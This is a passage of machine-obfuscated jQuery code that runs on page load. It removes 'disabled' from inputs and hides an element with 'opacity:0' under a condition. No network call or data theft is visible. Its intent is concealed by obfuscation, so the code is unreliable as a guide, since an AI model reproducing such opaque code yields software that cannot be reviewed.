_0x300383(_0xc1f89,_0x3ac6b9-0x72,_0x3ac6b9-0x1a2,_0x5003a9-0x8e);}_0xaa1471[_0x5a3255(0xed,0xc1,0x2b,0xa4)](jQuery,_0x278251)[_0x5a3255(0x121,0x1a3,0x1a0,0x231)](_0xaa1471[_0x5a3255(0x1d8,0x1c3,0x133,0x1ff)],_0xaa1471[_0x5a3255(0x25,0xc3,0x156,0x8a)]);}function _0x329c58(){function _0x1175e8(_0x54bee9,_0x37797e,_0x1716d0,_0x1c4d85){return _0x300383(_0x1c4d85,_0x37797e-0x39,_0x37797e- -0xe3,_0x1c4d85-0x23);}var _0x3dc7dc={'sqmkn':function(_0x314812,_0x4c2f78){return _0x314812(_0x4c2f78);}};_0x3dc7dc['sqmkn'](jQuery,_0x40d87)[_0x1175e8(-0x1d6,-0x179,-0x1cb,-0x1b8)](_0xb6e78e);}jQuery(window)[_0x5bcf55(-0x7f,-0xb9,-0xe0,-0xc7)](function(){function _0xf8c094(_0x3f45ac,_0x2a9b50,_0x1af578,_0xd5e63f){return _0x300383(_0x2a9b50,_0x2a9b50-0x17b,_0x3f45ac-0x20e,_0xd5e63f-0x1a3);}var _0x3bcfe2={'fKwGg':function(_0x432525){return _0x432525();},'fxYlX':function(_0x307e56,_0x4f52c7){return _0x307e56(_0x4f52c7);},'wbaKn':_0x362455(0x99,0x53,0xa6,0xac),'dLhSW':_0x362455(0x12a,0x206,0x1d5,0x17d),'hnSdC':_0xf8c094(0x214,0x29e,0x21f,0x26f)};function _0x362455(_0x5ea139,_0xa43c4e,_0xed0c68,_0x414027){return _0x300383(_0x5ea139,_0xa43c4e-0x36,_0x414027-0x16c,_0x414027-0x2d);}_0x3bcfe2['fKwGg'](_0x329c58),_0x3bcfe2[_0xf8c094(0x159,0x13e,0x1af,0x12b)](jQuery,_0x3bcfe2['wbaKn'])[_0x362455(0xc3,0xf3,0xb8,0x130)](_0x3bcfe2[_0x362455(0xc8,0x60,0x39,0xb8)]),_0x3bcfe2[_0xf8c094(0x159,0xef,0xef,0x12d)](jQuery,_0x3bcfe2['hnSdC'])['removeAttr'](_0x3bcfe2[_0x362455(0xb4,0x36,0x4b,0xb8)]);}),_0x329c58(),_0x5c4e28(),jQuery(document)[_0x5bcf55(-0x12c,-0x201,-0x22a,-0x1a9)](function(){var _0xda4428={'EeZQV':function(_0x5f092d,_0x4d8990){return _0x5f092d==_0x4d8990;},'GzdRC':function(_0x5e2cef,_0x56c2f1){return _0x5e2cef(_0x56c2f1);},'yJdLh':function(_0x3f931a,_0xcfdfb0){return _0x3f931a(_0xcfdfb0);},'dAeUF':_0x1a3e32(0x34e,0x3e6,0x411,0x43d),'HvUYs':'opacity:0\x20'+_0x2f81ec(-0x2e3,-0x2cd,-0x323,-0x2f3)+';','HlGmd':function(_0x29aaf7){return _0x29aaf7();},'Wghqw':function(_0x2735ce,_0x248753){return _0x2735ce(_0x248753);},'wHNit':'input','cJRzu':'disabled','spQeT':_0x2f81ec(-0x1ea,-0x280,-0x26d,-0x249)};_0xda4428[_0x2f81ec(-0x1da,-0x158,-0x13b,-0x1e9)](_0xda4428[_0x2f81ec(-0x2d0,-0x329,-0x2eb,-0x2e8)](jQuery,_0x132967)[_0x1a3e32(0x40b,0x48c,0x43d,0x418)],-0x187*0x17+0x2245+0x2c*0x5)&&!_0x24edb1&&(_0xda4428['yJdLh'](jQuery,_0x278251)['attr'](_0xda4428['dAeUF'],_0xda4428['HvUYs']),_0xda4428[_0x2f81ec(-0x1f1,-0x1c0,-0x287,-0x24a)](_0x5c4e28));_0x329c58(),_0xda4428[_0x1a3e32(0x3ef,0x46e,0x48c,0x418)](jQuery,_0xda4428[_0x1a3e32(0x419,0x3b2,0x3c9,0x43a)])['removeAttr'](_0xda4428['cJRzu']);function _0x2f81ec(_0x4553f4,_0x3ee09e,_0x998881,_0x533463){return _0x300383(_0x533463,_0x3ee09e-0xfb,_0x4553f4- -0x1f0,_0x533463-0x196);}function _0x1a3e32(_0x452106,_0x1cf6d0,_0x3a5f43,_0x51648d){return _0x300383(_0x452106,_0x1cf6d0-0x110,_0x1cf6d0-0x4b0,_0x51648d-0x12a);}_0xda4428['GzdRC'](jQuery,_0xda4428[_0x1a3e32(0x497,0x478,0x514,0x492)])['removeAttr']('disabled');});